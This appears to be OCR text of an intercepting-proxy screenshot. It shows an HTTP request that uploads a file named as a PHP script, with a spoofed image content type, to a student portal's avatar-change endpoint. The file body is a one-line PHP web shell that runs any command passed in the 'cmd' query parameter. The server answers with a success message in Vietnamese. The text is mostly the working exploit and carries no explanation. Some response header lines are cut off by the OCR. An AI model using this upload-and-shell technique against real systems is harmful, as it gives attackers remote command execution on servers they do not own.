 Request
Pretty Raw \n Actions
1 POST /change-avatar HTTP/1.1
2 Host: portal.xxxx.com
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:84.0) Gecko/20100101
Firefox/84.0
4 Accept: */*
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 X-CSRF-TOKEN: Z2tS9yOgiqs03qb190kYt3q5Xynm5JecuptFy9HK
8 X-Requested-With: XMLHttpRequest
9 Content-Type: multipart/form-data;
boundary=---------------------------304669687592943652564834872
10 Content-Length: 308
11 Origin: https://portal.xxxx.com
12 Connection: close
13 Referer: https://portal.xxxx.com/setting-student
14 Cookie: XSRF-TOKEN=
eyJpdiI6IkFWRjFIaEs2c1NvVWRXRm5pMDZHQnc9PSIsInZhbHVlIjoiVndERXdLVmwraWR1V0NZN1plb3lHR
Fp4YVMydzNIazBOUUk4UThIaFpOTUNLa2xUN0h0Y2VweGFPSksrRlhNcSIsIm1hYyI6IjI1NGU5NzUyYjQyNz
dkYmEyOTQ2YjdiZDAwMzhhZTc5YWFmMzNkZGZhMzE1YWViYTY0YzE0NDg4Zjk1MTdkMmEifQ%3D%3D;
admin_session=
eyJpdiI6IklBYUpDRktrXC9zZ0tMWUtyc1hxclF3PT0iLCJ2YWx1ZSI6IkFJK1wvRis3K3NKZlRqU1BqM1pcL
2lVUndaZ2Z1WWFCeHJiY3FSZ2pmWWdNXC93VzNKOFQzYU9PdDBDOUFWeGExdU0iLCJtYWMiOiI0ZjNmYmI5Mz
ExNzI5ZjNmZWUzMTVlZDQ5YzQ2ZTJiYzBkMzY4NjU2ZjQ5Njg5OTE5ODc3OGY2ZmFiYjA4ZTg4In0%3D
15
16 -----------------------------304669687592943652564834872
17 Content-Disposition: form-data; name="avatar"; filename="mot-cai-ten-a.php"
18 Content-Type: image/jpeg
19
20 <?php if(isset($_GET['cmd'])) { system($_GET['cmd']); } ?>
21 -----------------------------304669687592943652564834872--
22
Response
Pretty Raw Render \n Actions
1 TP/1.1 200 OK
2 te: Thu, 14 Jan 2021 03:13:56 GMT
3 rver: Apache/2.2.15 (CentOS)
4 Powered-By: PHP/7.2.34
5 che-Control: no-cache, private
6 t-Cookie: XSRF-TOKEN=eyJpdiI6InNjRUNEcnlVcHJxSGZ0WlZRS2FJVVE9PSIsInZhbHVlIjoiN2dFNnBBW
7 t-Cookie: admin_session=eyJpdiI6InJEakU0c29GbnJ3UFpLTlprVjZFQ3c9PSIsInZhbHVlIjoiRGlOKz
8 ntent-Length: 101
9 nnection: close
10 ntent-Type: application/json
11
12
"error":false,
"message":"C\u1eadp nh\u1eadt \u1ea3nh \u0111\u1ea1i di\u1ec7n th\u00e0nh c\u00f4ng!"